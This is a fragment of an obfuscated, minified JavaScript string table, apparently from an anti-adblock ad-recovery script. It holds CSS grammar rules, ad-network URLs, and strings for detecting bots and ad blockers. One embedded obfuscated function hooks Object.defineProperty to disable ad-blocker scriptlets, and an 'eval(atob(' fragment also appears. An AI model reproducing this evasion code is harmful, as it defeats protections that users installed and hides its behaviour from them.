undefined","blocking_acceptable_ads","MediaQueryList","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","<string> [<integer>|on|off]?","gptDisabled","insert","getAttributeKeys","gpt-firstimpression","<length>","setAttributeNS","image( <image-tags>? [<image-src>? , <color>?]! )","Type","attributionSrc","[csstree-match] BREAK after 15000 iterations","parseValue","tag","runAdAuction","findAllFragments","isChannelConnected","HTMLCanvasElement.getContext is not a function","domAutomationController","rem","stroke","<number [1,∞]>","20030107","Counter","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","fromCharCode","__webdriver_script_fn","adshield_apply","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","' not supported","[<box>|border|padding|content|text]#","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","Declaration","start|end|center|stretch","Node_baseURI","getFirstListNode","<length>{1,4}","Failed to detect bot","<'min-height'>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<percentage>|<length>","odd","dppx","explicit","<'flex-basis'>","AtKeyword","denied","reset","Unexpected input","auto|<svg-length>","string-token","Document","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","ident-token","column","ric","onmozfullscreenchange","containerId","WebGLRenderingContext is null","edge","Expect a keyword","light|dark|<integer [0,∞]>","isVisibleContent","toLowerCase","HTMLTemplateElement","else","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<declaration>","set",", width: ","[-token","PluginArray","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","navigator.webdriver is undefined","none|element|text","asin( <calc-sum> )","addMapping","j7p.jp","tpmn","space-between|space-around|space-evenly|stretch","<image>|<color>","none|left|right|both|inline-start|inline-end","buildID","getName","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","width|height|block|inline|self-block|self-inline","localStorage","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","enjgioijew","dpcm","cooktoria.com","Matching for a tree with var() is not supported","self","<feature-value-declaration>","block","mod( <calc-sum> , <calc-sum> )","AtruleDescriptor","cef","uBO:","auto|none|preserve-parent-color","mode","INTERSTITIAL","<url>","size","writable","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Blocked prebid request error for ","read-only|read-write|write-only","<paint>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","_Selenium_IDE_Recorder","responseXML","none|[<svg-length>+]#","domAutomation","is_blocking_ads","normal|sub|super","<!DOCTYPE html>","onParseError","normal|light|dark|<palette-identifier>","papi","end","border-box|content-box|margin-box|padding-box","process","leave","always|auto|avoid","none|<single-transition-property>#","none|auto|[<string> <string>]+","tokens","<length>||<color>","hypot( <calc-sum># )","marginheight","<noscript>","bad-url-token","javascript:","flat|preserve-3d","em1wYw==","VENDOR","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","outerHeight","syntax","createSingleNodeList","<calc-product> [['+'|'-'] <calc-product>]*","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","eof","nthChildOf","consumeUntilLeftCurlyBracket","<keyframe-selector># { <declaration-list> }","fmget_targets","getGPPData","gpt-funke","start|end|center|baseline|stretch","tokenEnd","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<'justify-self'>|anchor-center","root|nearest|self","www.whatcar.com","` for `visit` option (should be: ","[Bot] bot UA detected, ua=","none|[fill|fill-opacity|stroke|stroke-opacity]#","attributeFilter","stringify","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","inside|outside","Invalid protect url prefix: ","Identifier, string or comma is expected","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<number>","<head","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","none|[<shape-box>||<basic-shape>]|<image>","__webdriverFunc","whatcardev.haymarket.com","scaleZ( [<number>|<percentage>] )","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","class","throw","setImmediate","item doesn't belong to list","documentElement","[<length-percentage>|top|center|bottom]#","<easing-function>#","<keyframes-name>","sendBeacon","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","window.top.apstag.runtime.callCqWrapper","Neither `enter` nor `leave` walker handler is set or both aren't a function","script_onerror","unknown","calledSelenium","<'text-wrap-mode'>||<'text-wrap-style'>","getElementById","scanWord","clear","connection","[<layer-name>#|<layer-name>?]","previousSibling","term","Unsupported version: ","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","parseSourceMapInput","usedJSHeapSize","isInIframe","<length-percentage>|min-content|max-content|auto","b3V0cHV0","Expect an apostrophe","!boolean-group","'[' <custom-ident>* ']'","Element_id","symplr","border",", Expires in: ","port","resource","Bad syntax","Unknown feature ","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","removeItem","as_key","isSleipnir","grad","slotRequested","extra","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","reduce","__sa_","properties","logs-partners.coupang.com","unsafe|safe","https://report.ad-shield.cc/","` has no known descriptors","window.parent.document.domain;","language","maxViewportWidth","['~'|'|'|'^'|'$'|'*']? '='","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","freeze","coachjs","wrapper","sectionChange","is_tcf_required","eatIdent","Layer","isEncodedUrl","Intl","cqb","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","Dimension","inmobi","filename","slotRenderEnded","updateAdInterestGroups","auth","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","skewX( [<angle>|<zero>] )","tcloaded","auto|<integer>{1,3}","insertData","stopImmediatePropagation","basename","[<length-percentage>|<number>|auto]{1,4}","eat","-webkit-calc(","Hash","scanString","height-equal-or-less-than","gpt-clickio","ports","prevUntil","webDriver","step-start|step-end|steps( <integer> [, <step-position>]? )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","normal|break-word","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","auto|start|end|left|right|center|justify","response","<complex-real-selector>#","parse","Expect `","auto|avoid|avoid-page|avoid-column|avoid-region","gecko/","getWrapper","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","getBoundingClientRect","window.parent.parent.apstag.runtime.callCqWrapper","economy|exact","sign( <calc-sum> )","phantomjs","<declaration-value>","Scope","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","nodes","IntersectionObserverEntry","[<image>|<string>] [<resolution>||type( <string> )]","evaluate","a24xZWhvNmZqYnI0MHB4YzlpMnE=","dvb","pubads","Expect a number","[<family-name>|<generic-family>]#","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<ray()>|<url>|<basic-shape>","getAdUnitPath","createAuctionNonce","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","__lastWatirPrompt","message","[<integer [0,∞]> <absolute-color-base>]#","recover_cmp_region","none|path( <string> )","<'align-content'> <'justify-content'>?","<'min-inline-size'>","__tcfapiLocator","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","isVisibleIframe","removeChild","pop","log","not <media-in-parens>","property","as_country","1.9.1","iterator","flex-direction","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","gpt-geniee","c204ZmtocndhOTR5MGV1cGoybnEx","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","none|[x|y|block|inline|both] [mandatory|proximity]?","navigator.mimeTypes is undefined","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","aditude","khz"," used broken syntax definition ","break","MediaQuery","def","fromSetString","light-dark( <color> , <color> )","rotateZ( [<angle>|<zero>] )","<'inset-inline-start'>","[contain|none|auto]{1,2}","<'margin'>","document","v7.5.101","https://c.amazon-adsystem.com/aax2/apstag.js","bidsBackHandler","https://securepubads.g.doubleclick.net/tag/js/gpt.js","lexer","after","[object Reflect]","call","reinsert","start|center|end|justify","Scheduler Terminated with unexpected error: ","document.documentElement is undefined","thatgossip.com","unset","mailto:","cqw","beforeHtml","performance","url","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","updateCursors","normal|[light|dark|<custom-ident>]+&&only?","UnicodeRange","Failed to decode protect-id: id is empty","type","didomiConfig","frameborder","ratio","run","dvh","replaceState","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","__nightmare","<pseudo-page>+|<ident> <pseudo-page>*","https://html-load.cc","content-box|padding-box|border-box|fill-box|stroke-box|view-box","sources","generatedLine","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","preconnect","lvi","nextCharCode","intervalId","normal|<percentage>","blockIVT","compareByOriginalPositions","encodeUrl","<font-stretch-absolute>{1,2}","types","numeric-only|allow-keywords","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","matrix( <number>#{6} )",".start","EventTarget","recoverCMP","style","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","fuse","getComponents","normal|[<number> <integer>?]","isVisibleElement","active","split","Too many question marks","auto|loose|normal|strict|anywhere","navigator.appVersion is undefined","<single-animation-timeline>#","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<feature-value-block>+","undefined","enums","none|<shadow>#","stylesheet","key","recognizer","throw new Error();","<keyframe-block>+","turn","scroll|fixed|local","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","Profile","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","isInAdIframe","Node_insertBefore","skipWs","title (english only)","gpt_slot_rendered_time","most-width|most-height|most-block-size|most-inline-size","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","__uspapiLocator","auto? [none|<length>]","iterateNext","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","OWptYW53eXF4MHM1NHp1dG82aA==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Function name must be `url`","r script executed more than once","findLast","defineProperty","element-selector","consume","/cou/api_reco.php","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","Node","auto|none","cp.edl.co.kr","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","svi","ADNXSMediation","indexOf","boolean","<\/script>","translate3d( <length-percentage> , <length-percentage> , <length> )","nightmarejs","splice","_ignoreInvalidMapping","[<line-names>? <track-size>]+ <line-names>?","disallowEmpty","<symbol>","PerformanceResourceTiming","_selenium","fetch","botd timeout","Document_querySelectorAll","is_acceptable_ads_blocked","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","appendList","originalColumn","none|all|[digits <integer>?]","( <style-condition> )|( <style-feature> )|<general-enclosed>","<line-width>||<line-style>||<color>","gpt-publisher"," { visibility:visible; }","pub_300x250","Number sign is expected","/cou/iframe","eWJmcQ==","<'pause-before'> <'pause-after'>?","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","scroll-position|contents|<custom-ident>","flags","Number","Function.prototype.bind is undefined","632843VmGNjf","input","nextNonWsCode","]-token","[<angle>|<side-or-corner>]? , <color-stop-list>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","isSamsungBrowser","geniee-prebid","followColorScheme","canvas","\n--","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","Event","yahoo-mail-v1","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","svw","rcap","transferSize","infinite|<number>","[from-image||<resolution>]&&snap?","removeAttribute",".umogames.com","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","permissions","skipValidation","MessageEvent","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","isFirefox","getVersion","as_domain","readSequence","windowSize","notificationPermissions signal unexpected behaviour","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","none|discard-before||discard-after||discard-inner","[shorter|longer|increasing|decreasing] hue","comma-token","port2","Window_fetch","adblock_circumvent_score","errArgs","is_ads_blocked","isBlocked","onorientationchange","parentElement","<time>|<percentage>","none|<integer>","text/html","referrer","target","none|text|all|-moz-none","leaveAdInterestGroup","tcString","normal|italic|oblique <angle>{0,2}","isEncodedId","[left|right]||[top|bottom]","xyz|xyz-d50|xyz-d65","JSON","gpt-ima","_phantom","EventTarget_addEventListener","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<single-animation-fill-mode>#","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","releaseCursor","content-box|padding-box|border-box","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","gpt-enliple","get","appVersion","[<line-names>|<name-repeat>]+",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"as_session_id","getLocationRange","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","function","MSG_SYN","_sourceRoot",'" as-key="',"[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<single-animation>#","PerformanceEntry","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","mediaType","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","declarators","getOwnPropertyNames","initLogMessageHandler","-apple-system|BlinkMacSystemFont","http://api.dable.io/widgets/","aria-label","<line-style>","content-box|border-box|fill-box|stroke-box|view-box","createElement","aXJycg==","isDelim","ClassSelector","auto|never|always|<absolute-size>|<length>","Generator is already executing.","<'padding-left'>{1,2}","_mappings","matched","[auto|<length-percentage>]{1,2}","ddg/","<custom-ident>|<string>","none|[crop||cross]","value","<absolute-size>|<relative-size>|<length-percentage>","cos( <calc-sum> )","decorate","div","BatteryManager","endsWith","<complex-selector-list>","</pre>","vendor","Module","auto|after","file","normal|auto|<position>","<transform-function>+","geb","https:","isBrave","country","` should not contain a prelude","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","svmin","auto|<length>","rotateX( [<angle>|<zero>] )","matchMedia","frameStatus:failed","configurable","none|capitalize|uppercase|lowercase|full-width|full-size-kana","none|auto|textfield|menulist-button|<compat-auto>","paint( <ident> , <declaration-value>? )","TopLevelCss","includes"," |  ","xlink:href","none|<filter-function-list>|<-ms-filter-function-list>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","slice","[recovery] __tcfapi removeEventListener","none|all|<dashed-ident>#","_parent","as_selected","</p>","<url>|none","frame","intersectionRatio","middle","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","atan2( <calc-sum> , <calc-sum> )","for","[<url> [format( <string># )]?|local( <family-name> )]#","<an-plus-b>|even|odd","offset","center","fonts.googleapis.com","toPrimitive","startsWith","path","readystatechange","/cdn/adx/open/integration.html","replace|add|accumulate","Hex digit or question mark is expected","Css","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp"," used missed syntax definition ","padStart","webGL",", y: ","<page-selector-list>","lastScrollY","[<length>|<percentage>|auto]{1,4}","<predefined-rgb> [<number>|<percentage>|none]{3}","<compositing-operator>#","token","Please enter the password","Feature","https://qa.ad-shield.io",".setTargetingForGPTAsync","chromium","msie","getComputedStyle","<'border-width'>","replaceSync","umogames.com","GeneralEnclosed","script:","gpt-highfivve","[AdBlockDetector] page unloaded while checking request block. ","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","setTargeting","No element indexed by ","toArray","<visual-box>||<length [0,∞]>","pos","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","Must be between 0 and 63: ","[recoverTcfCMP] ","SyntaxReferenceError","as_inmobi_cmp_id","crossorigin","browserEngineKind","<'inline-size'>","https://ad-delivery.net/px.gif?ch=2","no purpose 1 consent"," | ","fromArray","Bad value `","?version=","decodeUrl","unshift","randomUUID","Terminate - IVT blocked","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","normal|small-caps","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?",".workers.dev","shouldStorageWaitForTcf","opacity( [<number-percentage>] )","httpEquiv","listenerId","<grid-line>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","margin: 0; padding: 0;","v4ac1eiZr0","HTMLScriptElement","trim","link","<bg-size>#","auto|<position>","<length-percentage>","checkAtrulePrelude","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","appendData","add","Element_attributes","_array","(E2) Invalid protect url: ","SyntaxMatchError","HTMLSourceElement","delim-token","auto|both|start|end|maximum|clear","min","rule","String or url() is expected","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","child|young|old","headless_chrome","uBlock Origin","window.process is","keys","<single-animation-play-state>#","':' [before|after|first-line|first-letter]","Url","contains","block|inline|run-in","decorator","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","__phantomas","Analytics.event("," cmp inserted","<supports-condition>","https://qa.html-load.com","<'block-size'>","isUnregistered","Spaces",'Delim "',"[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","no-limit|<integer>","http://","sdk_version","scaleY( [<number>|<percentage>] )","<'margin-block-end'>","auto|<time>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","scheme","show|hide","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","normal|reverse|inherit","text_ad","https://fb.content-loader.com","aps","( <supports-condition> )|<supports-feature>|<general-enclosed>","parseCustomProperty","none|railed","<'align-items'> <'justify-items'>?","cache_isbot","HTMLElement_dataset","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","none|[<number>|<percentage>]{1,3}","function-token","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","focus/","inventory","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","loc","prev","YmphM3prZnZxbHRndTVzdzY3OG4=","cssText","HTMLImageElement","https://static.criteo.net/js/ld/publishertag.prebid.js","urlGenerate","Identifier or parenthesis is expected","getProperty","consumeNumber","ar-yahoo-v1","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","eval(atob('","isTcfRequired","Terminate - empty profile","normal|[fill||stroke||markers]","ChromeDriverw","<url>|<string>","urlFilter","Number sign is not allowed","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","all","isVisibleNode","<'max-block-size'>",'<meta name="color-scheme" content="',"[diagonal-fractions|stacked-fractions]","computeSourceURL","api.ootoo.co.kr","<custom-ident> : <integer>+ ;","domain switch: ignore","[contextual|no-contextual]","<unknown>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","setIsTcfNeeded","setTimeout","true","Percentage","<calc-value> ['*' <calc-value>|'/' <number>]*","<generic>","sort","clean","dimension-token","row|row-reverse|column|column-reverse","mismatchLength","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","clamp( <calc-sum>#{3} )","</head><body></body></html>","<font-weight-absolute>{1,2}","hookWindowProperty Error: ","WhiteSpace","Element","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Atrule","nth","ad.doorigo.co.kr","<'flex-grow'>","Document_querySelector","[recoverTcfCMP] __tcfloaded_cache set. Value: ","!self","isVisible","exec","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","<color>{1,4}","xhr_defer","requestIdleCallback","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","firstChild","all|<custom-ident>","AnPlusB","Element_removeAttribute","selenium","auto|balance","unit","idx","Unexpected combinator","SYN","isEmpty","setProperty","window","_file","eachMapping","sizes","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","matchType","[none|start|end|center]{1,2}","isLoaded","invalid protect-id prefix: ","saturate( <number-percentage> )","Unknown property","setInterval","top|bottom|block-start|block-end|inline-start|inline-end","<'top'>{1,4}",'"inventories"',"before","repeat|no-repeat|space|round","keepOriginalAcceptableAds","text/javascript","mixed|upright|sideways","Identifier is expected but function found","HyphenMinus is expected","<mask-reference>#","last","<complex-real-selector-list>","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Apple","substringToPos","alpha|luminance|match-source","max( <calc-sum># )","detect","reduceRight","Token","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","<bg-image>#","Terminate - bot detected","reject","` is missed","[none|<dashed-ident>]#","content_ad","tokenType","<'height'>","isElementVisibilityHidden","<number [0,∞]> [/ <number [0,∞]>]?","leader( <leader-type> )","adsense","matchDeclaration","<'column-width'>||<'column-count'>","onmessage","rad","<single-animation-iteration-count>#","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","phantomas","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","HTMLMediaElement","allowRunInIframe","[[auto|<length-percentage>]{1,2}]#","[Bot] bot detected, botKind=","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","vmin","[recoverTcfCMP] start","<time>#","counter( <counter-name> , <counter-style>? )","translateY( <length-percentage> )","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","duration","nightmare","[<ident-token>|'*']? '|'","findAll","<'container-name'> [/ <'container-type'>]?","isAdBlockerDetected","_generateSourcesContent","<outline-radius>","args","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","img_dggnaogcyx5g7dge2a9x2g7yda9d","ghi","cnlwYQ==","insertRules","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","recover_cmp_active","<'max-width'>","consumeUntilBalanceEnd",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"sendXHR","sourceContentFor","MSG_ACK_INVISIBLE","Ratio","computed","svmax","handlers","<wq-name>|<ns-prefix>? '*'","relative","is_admiral_adwall_rendered","callback","url-token","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","<ident>","attributionsrc","normal|[<string> <number>]#","Window_setInterval","matcher","selectorList","removeEventListener","normal|allow-discrete","copy","purpose","Property","drag|no-drag","analytics","<counter()>|<counters()>","timeout","adms","productSub","cmpId","ad_unit_path","ApplePayError","out_of_page","none|chained","_names","return","calc(","setSource","none|[first||[force-end|allow-end]||last]","child_last","[auto|<length-percentage>]{1,4}","nowrap|wrap|wrap-reverse","getElementsByClassName","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","html","[<counter-name> <integer>?]+|none","readyState","gpt-adshield","start|end|center|justify|distribute","is_tc_string_resolved","tokenBefore","CSSStyleSheet","generic( kai )|generic( fangsong )|generic( nastaliq )","opacity","wdioElectron","9999","MessageEvent_data","scroll( [<axis>||<scroller>]? 